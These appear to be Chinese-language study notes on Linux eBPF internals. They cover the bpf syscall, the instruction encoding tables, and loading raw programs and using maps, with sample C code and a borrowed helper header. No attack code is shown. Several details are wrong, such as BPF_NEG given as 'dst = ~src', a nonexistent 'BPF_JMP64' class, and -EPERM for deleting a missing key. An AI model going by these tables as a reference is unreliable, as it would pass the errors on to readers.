__u64 bpf_cookie; } perf_event; struct { __u32 flags; __u32 cnt; __aligned_u64 syms; __aligned_u64 addrs; __aligned_u64 cookies; } kprobe_multi; struct { /* this is overlaid with the target_btf_id above. */ __u32 target_btf_id; /* black box user-provided value passed through * to BPF program at the execution time and * accessible through bpf_get_attach_cookie() BPF helper */ __u64 cookie; } tracing; }; } link_create; struct { /* struct used by BPF_LINK_UPDATE command */ __u32 link_fd; /* link fd */ /* new program fd to update link with */ __u32 new_prog_fd; __u32 flags; /* extra flags */ /* expected link's program fd; is specified only if * BPF_F_REPLACE flag is set in flags */ __u32 old_prog_fd; } link_update; struct { __u32 link_fd; } link_detach; struct { /* struct used by BPF_ENABLE_STATS command */ __u32 type; } enable_stats; struct { /* struct used by BPF_ITER_CREATE command */ __u32 link_fd; __u32 flags; } iter_create; struct { /* struct used by BPF_PROG_BIND_MAP command */ __u32 prog_fd; __u32 map_fd; __u32 flags; /* extra flags */ } prog_bind_map; } __attribute__((aligned(8)));

__sys_bpf() 系统调用核心函数

定义于kernel/bpf/syscall.c

核心是一个巨大的switch

static int __sys_bpf(int cmd, bpfptr_t uattr, unsigned int size) { union bpf_attr attr; bool capable; int err; capable = bpf_capable() || !sysctl_unprivileged_bpf_disabled; /* Intent here is for unprivileged_bpf_disabled to block key object * creation commands for unprivileged users; other actions depend * of fd availability and access to bpffs, so are dependent on * object creation success. Capabilities are later verified for * operations such as load and map create, so even with unprivileged * BPF disabled, capability checks are still carried out for these * and other operations. */ if (!capable && (cmd == BPF_MAP_CREATE || cmd == BPF_PROG_LOAD)) return -EPERM; err = bpf_check_uarg_tail_zero(uattr, sizeof(attr), size); if (err) return err; size = min_t(u32, size, sizeof(attr)); /* copy attributes from user space, may be less than sizeof(bpf_attr) */ memset(&attr, 0, sizeof(attr)); if (copy_from_bpfptr(&attr, uattr, size) != 0) return -EFAULT; err = security_bpf(cmd, &attr, size); if (err < 0) return err; switch (cmd) { case BPF_MAP_CREATE: err = map_create(&attr); break; //... default: err = -EINVAL; break; } return err; } SYSCALL_DEFINE3(bpf, int, cmd, union bpf_attr __user *, uattr, unsigned int, size) { return __sys_bpf(cmd, USER_BPFPTR(uattr), size); }

raw eBPF 程序编写入门

eBPF指令格式

RISC指令集 单条指令长度为8字节

struct bpf_insn { __u8 code; /* opcode */ __u8 dst_reg:4; /* dest register */ __u8 src_reg:4; /* source register */ __s16 off; /* signed offset */ __s32 imm; /* signed immediate constant */ };

两种编码模式:

- 基础编码,单条指令64bit

- 宽指令编码,在基础编码后添加一个64bit立即数,单条指令128bit

基础编码指令格式如下:

| 长度 | 8bits | 4bits | 4bits | 16bits | 32bits |

|---|---|---|---|---|---|

| 含义 | opcode | dst_reg | src_reg | off(有符号偏移) | imm(有符号32位立即数) |

| opcode域长度为8bit,低3位固定表示指令类型,剩下高5位根据类型不同用途也不同 |

| 类型 | 值 | 描述 |

|---|---|---|

| BPF_LD | 0x00 | 只能用于宽指令,从 imm64 中加载数据到寄存器 |

| BPF_LDX | 0x01 | 从内存中加载数据到 dst_reg |

| BPF_ST | 0x02 | 把 imm32 数据保存到内存中 |

| BPF_STX | 0x03 | 把 src_reg 寄存器数据保存到内存 |

| BPF_ALU | 0x04 | 32bit 算术运算 |

| BPF_JMP | 0x05 | 64bit 跳转操作 |

| BPF_JMP32 | 0x06 | 32bit 跳转操作 |

| BPF_ALU64 | 0x07 | 64bit 算术运算 |

在 classic BPF 中

0x06为函数返回指令BPF_RET,0x07为寄存器交换指令BPF_MISC(cBPF 只有A和X两个寄存器)

对于 算术 & 跳转指令:

| 4 bit | 1 bit | 3 bit |

|---|---|---|

| operation code (操作代码) | source(源) | instruction class (指令类型) |

| 下午具体解读指令中各字段含义 | ||

| 对于算术指令 操作码类型如下 |

| 指令类型 | 操作代码 | 值 | 描述 |

|---|---|---|---|

| BPF_ALU / BPF_ALU64 | BPF_ADD | 0x00 | dst += src |

| BPF_ALU / BPF_ALU64 | BPF_SUB | 0x10 | dst -= src |

| BPF_ALU / BPF_ALU64 | BPF_MUL | 0x20 | dst *= src |

| BPF_ALU / BPF_ALU64 | BPF_DIV | 0x30 | dst /= src |

| BPF_ALU / BPF_ALU64 | BPF_OR | 0x40 | dst |= src |

| BPF_ALU / BPF_ALU64 | BPF_AND | 0x50 | dst &= src |

| BPF_ALU / BPF_ALU64 | BPF_LSH | 0x60 | dst <<= src |

| BPF_ALU / BPF_ALU64 | BPF_RSH | 0x70 | dst >>= src |

| BPF_ALU / BPF_ALU64 | BPF_NEG | 0x80 | dst = ~src |

| BPF_ALU / BPF_ALU64 | BPF_MOD | 0x90 | dst %= src |

| BPF_ALU / BPF_ALU64 | BPF_XOR | 0xA0 | dst ^= src |

| BPF_ALU / BPF_ALU64 | BPF_MOV | 0xB0 | dst = src |

| BPF_ALU / BPF_ALU64 | BPF_ARSH | 0xC0 | 算术右移操作(正数补 0 负数补 1 ) |

| BPF_ALU / BPF_ALU64 | BPF_END | 0xD0 | 字节序转换 |

对于跳转指令而言有如下类型:

| ** 指令类型** | 操作代码 | 值 | 描述 | 备注 |

|---|---|---|---|---|

| BPF_JMP | BPF_JA | 0x00 | PC += off | 仅用于 BPF_JMP |

| BPF_JMP / BPF_JMP64 | BPF_JEQ | 0x10 | PC += off if dst == src | |

| BPF_JMP / BPF_JMP64 | BPF_JGT | 0x20 | PC += off if dst > src | |

| BPF_JMP / BPF_JMP64 | BPF_JGE | 0x30 | PC += off if dst >= src | |

| BPF_JMP / BPF_JMP64 | BPF_JSET | 0x40 | PC += off if dst & src | |

| BPF_JMP / BPF_JMP64 | BPF_JNE | 0x50 | PC += off if dst != src | 仅 eBPF:不等时跳转 |

| BPF_JMP / BPF_JMP64 | BPF_JSGT | 0x60 | PC += off if dst > src | 仅 eBPF:有符号 ‘>’ |

| BPF_JMP / BPF_JMP64 | BPF_JSGE | 0x70 | PC += off if dst >= src | 仅 eBPF:有符号 ‘>=’ |

| BPF_JMP / BPF_JMP64 | BPF_CALL | 0x80 | 函数调用 | 仅 eBPF:函数调用 |

| BPF_JMP / BPF_JMP64 | BPF_EXIT | 0x90 | 函数或者程序返回 | 仅 eBPF:函数返回 |

| BPF_JMP / BPF_JMP64 | BPF_JLT | 0xA0 | PC += off if dst < src | 仅 eBPF:无符号 ‘<’ |

| BPF_JMP / BPF_JMP64 | BPF_JLE | 0xB0 | PC += off if dst <= src | 仅 eBPF:无符号 ‘<=’ |

| BPF_JMP / BPF_JMP64 | BPF_JSLT | 0xC0 | PC += off if dst < src | 仅 eBPF:有符号 ‘<’ |

| BPF_JMP / BPF_JMP64 | BPF_JSLE | 0xD0 | PC += off if dst <= src | 仅 eBPF:有符号 ‘<=’ |

| opcode中间一个bit表示源 含义如下表 |

| 指令类型 | 源 | 值 | 描述 |

|---|---|---|---|

| BPF_ALU / BPF_ALU64 / BPF_JMP / BPF_JMP64 | BPF_K | 0x00 | 使用32-bit imm32 作为源操作数 |

| BPF_ALU / BPF_ALU64 / BPF_JMP / BPF_JMP64 | BPF_X | 0x08 | 使用源寄存器 (src_reg) 作为源操作数 |

对于 BPF_END 操作码而言含义如下:

| 指令类型 | 操作代码 | 源 | 值 | 描述 |

|---|---|---|---|---|

| BPF_ALU / BPF_ALU64 | BPF_END | BPF_TO_LE | 0x00 | 转为小端序 |

| BPF_ALU / BPF_ALU64 | BPF_END | BPF_TO_BE | 0x08 | 转为大端序 |

对于Load & Store 指令分如下三部分

| 3 bits | 2 bit | 3 bits |

|---|---|---|

| mode(模式) | size(大小) | instruction class (指令类型) |

| load & store指令size域表示操作的字节数 |

| 大小 | 值 | 描述 |

|---|---|---|

| BPF_W | 0x00 | 单字(4 字节) |

| BPF_H | 0x08 | 半字(2字节) |

| BPF_B | 0x10 | 单字节(1字节) |

| BPF_DW | 0x18 | 双字(8字节) |

| mode域 表示操作的模式 即如何操作制定大小的数据 |

| 模式 | 值 | 描述 | 备注 |

|---|---|---|---|

| BPF_IMM | 0x00 | 64 位立即数 | eBPF 为64 位立即数,cBPF 中为 32 位 |

| BPF_ABS | 0x20 | 数据包直接访问 | 兼容自 cBPF 指令。R6 作为隐式输入,存放 struct *sk_buff ;R0 作为隐式输出,存放包中读出数据;R1 ~ R5 作为 scratch registers,在每次调用后会被清空 |

| BPF_IND | 0x40 | 数据包间接访问 | 同 BPF_ABS |

| BPF_MEM | 0x60 | 赋值给 *(size *)(dst_reg + off) | 标准 load & store 操作 |

| BPF_LEN | 0x80 | 保留指令 | 仅用于 cBPF |

| BPF_MSH | 0xA0 | 保留指令 | 仅用于 cBPF |

| BPF_XADD | 0xC0 | 原子操作,*(无符号类型 *)(dst_reg + off16) 运算= src_reg | 仅用于 eBPF,不支持 1 / 2 字节操作 |

对于 BPF_XADD, imm32 域被用来表示原子操作的运算类型: |

| imm32 | 值 | 描述 |

|---|---|---|

| BPF_ADD | 0x00 | 原子加 |

| BPF_OR | 0x40 | 原子或 |

| BPF_AND | 0x50 | 原子与 |

| BPF_XOR | 0xa0 | 原子异或 |

raw eBPF 程序编写

#define _GNU_SOURCE #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <sched.h> #include <stdint.h> #include <sys/syscall.h> #include <linux/bpf.h> void err_exit(const char *msg) { printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg); exit(EXIT_FAILURE); } #define BPF_RAW_INSN(CODE, DST, SRC, OFF, IMM) \ ((struct bpf_insn) { \ .code = CODE, \ .dst_reg = DST, \ .src_reg = SRC, \ .off = OFF, \ .imm = IMM \ }) struct bpf_insn test_bpf_prog[] = { BPF_RAW_INSN(BPF_ALU64 | BPF_MOV | BPF_K, BPF_REG_0, 0, 0, 0x114514), BPF_RAW_INSN(BPF_JMP | BPF_EXIT, 0, 0, 0, 0), }; #define TEST_BPF_LOG_SZ 0x10000 char test_bpf_log_buf[TEST_BPF_LOG_SZ] = { '\0' }; union bpf_attr test_bpf_attr = { .prog_type = BPF_PROG_TYPE_SOCKET_FILTER, .insns = (uint64_t) &test_bpf_prog, .insn_cnt = sizeof(test_bpf_prog) / sizeof(test_bpf_prog[0]), .license = (uint64_t) "GPL", .log_level = 2, .log_buf = (uint64_t) test_bpf_log_buf, .log_size = TEST_BPF_LOG_SZ, }; static inline int bpf(int cmd, union bpf_attr *attr) { return syscall(__NR_bpf, cmd, attr, sizeof(*attr)); } int main(int argc , char **argv, char **envp) { int test_bpf_prog_fd; char *err_msg; /* load bpf prog into kernel */ test_bpf_prog_fd = bpf(BPF_PROG_LOAD, &test_bpf_attr); if (test_bpf_prog_fd < 0) { err_msg = "FAILED to load bpf program!"; goto err_bpf_load; } /* output the log */ puts(test_bpf_log_buf); close(test_bpf_prog_fd); return 0; err_bpf_load: puts(test_bpf_log_buf); err_socket: err_exit(err_msg); return 0; }

ayoung@ay:~/ebpf_learn$ sudo ./a func#0 @0 0: R1=ctx() R10=fp0 0: (b7) r0 = 1131796 ; R0_w=0x114514 1: (95) exit processed 2 insns (limit 1000000) max_states_per_insn 0 total_states 0 peak_states 0 mark_read 0

示例程序只加载了程序 没有做触发

BPF_PROG_TYPE_SOCKET_FILTER需要将其绑定到套接字 再通过网络数据包触发

eg

test_bpf_prog_fd = bpf(BPF_PROG_LOAD, &test_bpf_attr); // 在 main() 中增加: int sock_fd[2]; socketpair(AF_UNIX, SOCK_DGRAM, 0, sock_fd); setsockopt(sock_fd[0], SOL_SOCKET, SO_ATTACH_BPF, &test_bpf_prog_fd, sizeof(int)); write(sock_fd[1], "trigger", 7); // 触发 eBPF 程序

raw eBPF map使用

BPF_MAP_CREATE 创建eBPF map 返回一个文件描述符作为引用

static __always_inline int bpf_map_create(unsigned int map_type, unsigned int key_size, unsigned int value_size, unsigned int max_entries) { union bpf_attr attr = { .map_type = map_type, .key_size = key_size, .value_size = value_size, .max_entries = max_entries, }; return bpf(BPF_MAP_CREATE, &attr); }

BPF_MAP_UPDATE 更新key->value映射 flags应该为:

- BPF_ANY 有则更新,无则新建

- BPF_NOEXIST 仅在不存在时进行创建 若已有对应的 key 则返回

-EEXIST - BPF_EXIST 仅在存在时进行更新 若无对应的 key 则返回

-ENOENT

创建映射时map中映射数量达到max_entries返回E2BIG

static __always_inline int bpf_map_update_elem(int map_fd,const void *key,const void *value,uint64_t flags) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, .value = (uint64_t) value, .flags = flags, }; return bpf(BPF_MAP_UPDATE_ELEM, &attr); }

BPF_MAP_LOOKUP_ELEM 查找map中是否存在对应key 有则将value拷贝到用户空间指定的value缓冲区

static __always_inline int bpf_map_lookup_elem(int map_fd, const void *key, void *value) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, .value = (uint64_t) value, }; return bpf(BPF_MAP_LOOKUP_ELEM, &attr); }

BPF_MAP_GET_NEXT_KEY 遍历 查找传入的key 并返回该key的下一个key拷贝回用户空间 若不存在则返回0并拷贝map中第一个key到用户空间 若为最后一个key 则返回-1

遍历:先传一个不存在的 获得第一个key,最后不断调用 直到返回-1

static __always_inline int bpf_map_get_next_key(int map_fd, const void *key, void *value) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, .next_key = (uint64_t) value, }; return bpf(BPF_MAP_GET_NEXT_KEY, &attr); }

BPF_MAP_DELETE_ELEM 删除已有映射 不存在返回-EPERM

static __always_inline int bpf_map_delete_elem(int map_fd, const void *key) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, }; return bpf(BPF_MAP_DELETE_ELEM, &attr); }

在内核的 eBPF map 数据结构中会保存引用了该 map 的程序数量,若该 map 不再被任一程序引用则会自动释放,不需要主动去销毁一个 eBPF map

#define _GNU_SOURCE #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <sched.h> #include <string.h> #include <sys/socket.h> #include <sys/syscall.h> #include <net/if.h> #include <linux/if_packet.h> #include <linux/if_ether.h> #include <arpa/inet.h> #include <linux/bpf.h> static __always_inline int bpf(int cmd, union bpf_attr *attr) { return syscall(__NR_bpf, cmd, attr, sizeof(*attr)); } static __always_inline int bpf_map_create(unsigned int map_type, unsigned int key_size, unsigned int value_size, unsigned int max_entries) { union bpf_attr attr = { .map_type = map_type, .key_size = key_size, .value_size = value_size, .max_entries = max_entries, }; return bpf(BPF_MAP_CREATE, &attr); } static __always_inline int bpf_map_lookup_elem(int map_fd, const void *key, void *value) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, .value = (uint64_t) value, }; return bpf(BPF_MAP_LOOKUP_ELEM, &attr); } static __always_inline int bpf_map_update_elem(int map_fd,const void *key,const void *value,uint64_t flags) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, .value = (uint64_t) value, .flags = flags, }; return bpf(BPF_MAP_UPDATE_ELEM, &attr); } static __always_inline int bpf_map_delete_elem(int map_fd, const void *key) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, }; return bpf(BPF_MAP_DELETE_ELEM, &attr); } void err_exit(const char *msg) { printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg); exit(EXIT_FAILURE); } char orig_value[0x100] = "1145141919810"; int main(int argc , char **argv, char **envp) { char value[0x100]; int map_fd; puts("[*] Creating new eBPF map..."); map_fd = bpf_map_create(BPF_MAP_TYPE_HASH, 0x10, 0x100, 0x10); if (map_fd < 0) { err_exit("FAILED to create eBPF map!"); } puts("[*] Adding new map of key->value..."); if (bpf_map_update_elem(map_fd, "ay", orig_value, BPF_ANY) < 0) { err_exit("FAILED to update eBPF map!"); } puts("[*] Looking up element in map..."); if (bpf_map_lookup_elem(map_fd, "ay", value) < 0) { err_exit("FAILED to look up elem in eBPF map!"); } printf("[+] Successfully get the elem of key %s: %s\n", "ay", value); close(map_fd); return 0; }

ayoung@ay:~/ebpf_learn$ sudo ./b [*] Creating new eBPF map... [*] Adding new map of key->value... [*] Looking up element in map... [+] Successfully get the elem of key ay: 1145141919810

抄一下a3封装好的常用操作

#ifndef A3_BPF_INSN_H #define A3_BPF_INSN_H #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <string.h> #include <unistd.h> #include <linux/bpf.h> #include <sys/syscall.h> #include <sys/socket.h> #include <net/if.h> #include <linux/if_packet.h> static __always_inline void err_print(const char *msg) { printf("\033[31m\033[1m[x] Run eBPF error: \033[0m%s\n", msg); } #define BPF_RAW_INSN(CODE, DST, SRC, OFF, IMM) \ ((struct bpf_insn) { \ .code = CODE, \ .dst_reg = DST, \ .src_reg = SRC, \ .off = OFF, \ .imm = IMM \ }) #define BPF_ALU64_REG(OP, DST, SRC) \ BPF_RAW_INSN(BPF_ALU64 | BPF_OP(OP) | BPF_X, DST, SRC, 0, 0) #define BPF_ALU32_REG(OP, DST, SRC) \ BPF_RAW_INSN(BPF_ALU | BPF_OP(OP) | BPF_X, DST, SRC, 0, 0) #define BPF_ALU64_IMM(OP, DST, IMM) \ BPF_RAW_INSN(BPF_ALU64 | BPF_OP(OP) | BPF_K, DST, 0, 0, IMM) #define BPF_ALU32_IMM(OP, DST, IMM) \ BPF_RAW_INSN(BPF_ALU | BPF_OP(OP) | BPF_K, DST, 0, 0, IMM) #define BPF_MOV64_REG(DST, SRC) \ BPF_RAW_INSN(BPF_ALU64 | BPF_MOV | BPF_X, DST, SRC, 0, 0) #define BPF_MOV32_REG(DST, SRC) \ BPF_RAW_INSN(BPF_ALU | BPF_MOV | BPF_X, DST, SRC, 0, 0) #define BPF_MOV64_IMM(DST, IMM) \ BPF_RAW_INSN(BPF_ALU64 | BPF_MOV | BPF_K, DST, 0, 0, IMM) #define BPF_MOV32_IMM(DST, IMM) \ BPF_RAW_INSN(BPF_ALU | BPF_MOV | BPF_K, DST, 0, 0, IMM) #define BPF_LD_IMM64_RAW(DST, SRC, IMM) \ BPF_RAW_INSN(BPF_LD | BPF_DW | BPF_IMM, DST, SRC, 0, (uint32_t) (IMM)),\ BPF_RAW_INSN(0, 0, 0, 0, ((uint64_t) (IMM)) >> 32) #define BPF_LD_IMM64(DST, IMM) \ BPF_LD_IMM64_RAW(DST, 0, IMM) #ifndef BPF_PSEUDO_MAP_FD # define BPF_PSEUDO_MAP_FD 1 #endif /* pseudo BPF_LD_IMM64 insn used to refer to process-local map_fd */ #define BPF_LD_MAP_FD(DST, MAP_FD) \ BPF_LD_IMM64_RAW(DST, BPF_PSEUDO_MAP_FD, MAP_FD) /* Direct packet access, R0 = *(uint *) (skb->data + imm32) */ #define BPF_LD_ABS(SIZE, IMM) \ BPF_RAW_INSN(BPF_LD | BPF_SIZE(SIZE) | BPF_ABS, 0, 0, 0, IMM) /* dst_reg = *(uint *) (src_reg + off16) */ #define BPF_LDX_MEM(SIZE, DST, SRC, OFF) \ BPF_RAW_INSN(BPF_LDX | BPF_SIZE(SIZE) | BPF_MEM, DST, SRC, OFF, 0) /* *(uint *) (dst_reg + off16) = src_reg */ #define BPF_STX_MEM(SIZE, DST, SRC, OFF) \ BPF_RAW_INSN(BPF_STX | BPF_SIZE(SIZE) | BPF_MEM, DST, SRC, OFF, 0) #define BPF_ATOMIC_OP(SIZE, OP, DST, SRC, OFF) \ BPF_RAW_INSN(BPF_STX | BPF_SIZE(SIZE) | BPF_ATOMIC, DST, SRC, OFF, OP) #define BPF_STX_XADD(SIZE, DST, SRC, OFF) \ BPF_ATOMIC_OP(SIZE, BPF_ADD, DST, SRC, OFF) /* *(uint *) (dst_reg + off16) = imm */ #define BPF_ST_MEM(SIZE, DST, OFF, IMM) \ BPF_RAW_INSN(BPF_ST | BPF_SIZE(SIZE) | BPF_MEM, DST, 0, OFF, IMM) #define BPF_JMP_REG(OP, DST, SRC, OFF) \ BPF_RAW_INSN(BPF_JMP | BPF_OP(OP) | BPF_X, DST, SRC, OFF, 0) #define BPF_JMP32_REG(OP, DST, SRC, OFF) \ BPF_RAW_INSN(BPF_JMP32 | BPF_OP(OP) | BPF_X, DST, SRC, OFF, 0) #define BPF_JMP_IMM(OP, DST, IMM, OFF) \ BPF_RAW_INSN(BPF_JMP | BPF_OP(OP) | BPF_K, DST, 0, OFF, IMM) #define BPF_JMP32_IMM(OP, DST, IMM, OFF) \ BPF_RAW_INSN(BPF_JMP32 | BPF_OP(OP) | BPF_K, DST, 0, OFF, IMM) #define BPF_EXIT_INSN() \ BPF_RAW_INSN(BPF_JMP | BPF_EXIT, 0, 0, 0, 0) #define BPF_READ_ARRAY_MAP_IDX(__idx, __map_fd, __dst_reg) \ /* get a pointer to bpf_array */ \ BPF_LD_MAP_FD(BPF_REG_9, __map_fd), \ BPF_MOV64_REG(BPF_REG_1, BPF_REG_9), \ BPF_MOV64_REG(BPF_REG_2, BPF_REG_10), \ BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8), \ BPF_ST_MEM(BPF_DW, BPF_REG_2, 0, __idx), \ BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), \ /* if success, r0 will be ptr to value, 0 for failed */ \ BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1), \ BPF_EXIT_INSN(), \ /* mov the result back and clear R0 */ \ BPF_MOV64_REG(__dst_reg, BPF_REG_0), \ BPF_MOV64_IMM(BPF_REG_0, 0) #ifndef __user #define __user #endif #ifndef __rcu #define __rcu #endif struct bpf_map; struct btf; struct btf_type; struct bpf_prog; struct bpf_prog_aux; struct poll_table_struct; struct vm_area_struct; struct bpf_local_storage_map; /* map is generic key/value storage optionally accesible by eBPF programs */ struct bpf_map_ops { /* funcs callable from userspace (via syscall) */ int (*map_alloc_check)(union bpf_attr *attr); struct bpf_map *(*map_alloc)(union bpf_attr *attr); void (*map_release)(struct bpf_map *map, struct file *map_file); void (*map_free)(struct bpf_map *map); int (*map_get_next_key)(struct bpf_map *map, void *key, void *next_key); void (*map_release_uref)(struct bpf_map *map); void *(*map_lookup_elem_sys_only)(struct bpf_map *map, void *key); int (*map_lookup_batch)(struct bpf_map *map, const union bpf_attr *attr, union bpf_attr __user *uattr); int (*map_lookup_and_delete_batch)(struct bpf_map *map, const union bpf_attr *attr, union bpf_attr __user *uattr); int (*map_update_batch)(struct bpf_map *map, const union bpf_attr *attr, union bpf_attr __user *uattr); int (*map_delete_batch)(struct bpf_map *map, const union bpf_attr *attr, union bpf_attr __user *uattr); /* funcs callable from userspace and from eBPF programs */ void *(*map_lookup_elem)(struct bpf_map *map, void *key); int (*map_update_elem)(struct bpf_map *map, void *key, void *value, uint64_t flags); int (*map_delete_elem)(struct bpf_map *map, void *key); int (*map_push_elem)(struct bpf_map *map, void *value, uint64_t flags); int (*map_pop_elem)(struct bpf_map *map, void *value); int (*map_peek_elem)(struct bpf_map *map, void *value); /* funcs called by prog_array and perf_event_array map */ void *(*map_fd_get_ptr)(struct bpf_map *map, struct file *map_file, int fd); void (*map_fd_put_ptr)(void *ptr); int (*map_gen_lookup)(struct bpf_map *map, struct bpf_insn *insn_buf); uint32_t (*map_fd_sys_lookup_elem)(void *ptr); void (*map_seq_show_elem)(struct bpf_map *map, void *key, struct seq_file *m); int (*map_check_btf)(const struct bpf_map *map, const struct btf *btf, const struct btf_type *key_type, const struct btf_type *value_type); /* Prog poke tracking helpers. */ int (*map_poke_track)(struct bpf_map *map, struct bpf_prog_aux *aux); void (*map_poke_untrack)(struct bpf_map *map, struct bpf_prog_aux *aux); void (*map_poke_run)(struct bpf_map *map, uint32_t key, struct bpf_prog *old, struct bpf_prog *new); /* Direct value access helpers. */ int (*map_direct_value_addr)(const struct bpf_map *map, uint64_t *imm, uint32_t off); int (*map_direct_value_meta)(const struct bpf_map *map, uint64_t imm, uint32_t *off); int (*map_mmap)(struct bpf_map *map, struct vm_area_struct *vma); __poll_t (*map_poll)(struct bpf_map *map, struct file *filp, struct poll_table_struct *pts); /* Functions called by bpf_local_storage maps */ int (*map_local_storage_charge)(struct bpf_local_storage_map *smap, void *owner, uint32_t size); void (*map_local_storage_uncharge)(struct bpf_local_storage_map *smap, void *owner, uint32_t size); struct bpf_local_storage __rcu ** (*map_owner_storage_ptr)(void *owner); /* map_meta_equal must be implemented for maps that can be * used as an inner map. It is a runtime check to ensure * an inner map can be inserted to an outer map. * * Some properties of the inner map has been used during the * verification time. When inserting an inner map at the runtime, * map_meta_equal has to ensure the inserting map has the same * properties that the verifier has used earlier. */ int (*map_meta_equal)(const struct bpf_map *meta0, const struct bpf_map *meta1); /* BTF name and id of struct allocated by map_alloc */ const char * const map_btf_name; int *map_btf_id; /* bpf_iter info used to open a seq_file */ const struct bpf_iter_seq_info *iter_seq_info; }; static __always_inline int bpf(int cmd, union bpf_attr *attr) { return syscall(__NR_bpf, cmd, attr, sizeof(*attr)); } static __always_inline int bpf_load_prog(unsigned int prog_type, struct bpf_insn *insns, uint64_t insn_cnt, char *log_buf, unsigned int log_buf_sz, unsigned int log_level) { union bpf_attr attr = { .prog_type = prog_type, .insns = (uint64_t) insns, .insn_cnt = insn_cnt, .license = (uint64_t) "GPL", .log_level = log_level, .log_buf = (uint64_t) log_buf, .log_size = log_buf_sz, }; return bpf(BPF_PROG_LOAD, &attr); } static __always_inline int bpf_map_create(unsigned int map_type, unsigned int key_size, unsigned int value_size, unsigned int max_entries) { union bpf_attr attr = { .map_type = map_type, .key_size = key_size, .value_size = value_size, .max_entries = max_entries, }; return bpf(BPF_MAP_CREATE, &attr); } static __always_inline int bpf_map_lookup_elem(int map_fd, const void *key, void *value) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, .value = (uint64_t) value, }; return bpf(BPF_MAP_LOOKUP_ELEM, &attr); } static __always_inline int bpf_map_update_elem(int map_fd,const void *key,const void *value,uint64_t flags) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, .value = (uint64_t) value, .flags = flags, }; return bpf(BPF_MAP_UPDATE_ELEM, &attr); } static __always_inline int bpf_map_delete_elem(int map_fd, const void *key) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, }; return bpf(BPF_MAP_DELETE_ELEM, &attr); } static __always_inline int bpf_map_get_next_key(int map_fd, const void *key, void *value) { union bpf_attr attr = { .map_fd = map_fd, .key = (uint64_t) key, .next_key = (uint64_t) value, }; return bpf(BPF_MAP_GET_NEXT_KEY, &attr); } #define BPF_LOG_BUF_SZ 0x100000 static char bpf_log_buf[BPF_LOG_BUF_SZ] = { '\0' }; /** * @brief Run a bpf prog by attaching to a pair of sockets and sending packets * * @param insns bpf program to be run * @param insn_cnt number of bpf instructions * @return int 0 for success, others for failure */ static int run_bpf_prog(struct bpf_insn *insns, uint64_t insn_cnt, unsigned int log_level, unsigned int print_log) { char *err_msg = NULL; int sock_fd[2], prog_fd; int ret; /* socket pair to trigger eBPF prog */ ret = socketpair(AF_UNIX, SOCK_DGRAM, 0, sock_fd); if (ret < 0) { err_msg = "FAILED to creat socket pair!"; goto err_socket; } memset(bpf_log_buf, 0, sizeof(bpf_log_buf)); /* load bpf prog into kernel */ prog_fd = bpf_load_prog(BPF_PROG_TYPE_SOCKET_FILTER, insns, insn_cnt, bpf_log_buf, BPF_LOG_BUF_SZ, log_level); if (prog_fd < 0) { ret = prog_fd; err_msg = "FAILED to load bpf program!"; goto err_bpf_load; } /* attach bpf prog to a socket */ ret = setsockopt(sock_fd[0],SOL_SOCKET,SO_ATTACH_BPF, &prog_fd,sizeof(int)); if (ret < 0) { err_msg = "FAILED to attach the bpf program!"; goto err_bpf_attach; } /* send a packet to trigger bpf */ write(sock_fd[1], "arttnba3", 8); /* output the log */ if (print_log != 0) { puts(bpf_log_buf); } /* recycle resource */ close(prog_fd); close(sock_fd[1]); close(sock_fd[0]); return 0; err_bpf_attach: close(prog_fd); err_bpf_load: puts(bpf_log_buf); close(sock_fd[1]); close(sock_fd[0]); err_socket: err_print(err_msg); return ret; } #endif

ebpf辅助函数

定义

___BPF_FUNC_MAPPER为每个 eBPF Helper 分配唯一的 bpf_func_id

自动生成 bpf_func_proto 结构体数组,包含所有 Helper 的参数和返回值类型

// include/uapi/linux/bpf.h #define ___BPF_FUNC_MAPPER(FN, ctx...) \ FN(unspec, 0, ##ctx) \ FN(map_lookup_elem, 1, ##ctx) \ FN(map_update_elem, 2, ##ctx) \ FN(map_delete_elem, 3, ##ctx) \ FN(probe_read, 4, ##ctx) \ FN(ktime_get_ns, 5, ##ctx) \ FN(trace_printk, 6, ##ctx) \ FN(get_prandom_u32, 7, ##ctx) \ FN(get_smp_processor_id, 8, ##ctx) \ FN(skb_store_bytes, 9, ##ctx) \ FN(l3_csum_replace, 10, ##ctx) \ FN(l4_csum_replace, 11, ##ctx) \ FN(tail_call, 12, ##ctx) \ FN(clone_redirect, 13, ##ctx) \ ...

声明函数原型

const struct bpf_func_proto bpf_map_lookup_elem_proto = { .func = bpf_map_lookup_elem, .gpl_only = false, .pkt_access = true, .ret_type = RET_PTR_TO_MAP_VALUE_OR_NULL, .arg1_type = ARG_CONST_MAP_PTR, .arg2_type = ARG_PTR_TO_MAP_KEY, };

实现内核逻辑

BPF_CALL_2(bpf_map_lookup_elem, struct bpf_map *, map, void *, key) { WARN_ON_ONCE(!rcu_read_lock_held() && !rcu_read_lock_trace_held() && !rcu_read_lock_bh_held()); return (unsigned long) map->ops->map_lookup_elem(map, key); }

注册到系统

const struct bpf_func_proto * bpf_base_func_proto(enum bpf_func_id func_id) { switch (func_id) { case BPF_FUNC_map_lookup_elem: return &bpf_map_lookup_elem_proto; ... } }

外部变量声明

extern const struct bpf_func_proto bpf_map_update_elem_proto;

调用流程

do_check()函数中

当opcode类型为BPF_CALL

且src_reg类型不是BPF_PSEUDO_CALL或BPF_PSEUDO_KFUNC_CALL

调用check_helper_call()

eBPF程序类型和不同bpf_verifier_ops绑定

